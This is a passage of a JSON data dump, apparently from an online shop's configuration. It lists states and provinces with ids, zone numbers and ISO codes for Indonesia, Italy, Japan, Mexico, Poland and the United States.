Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of 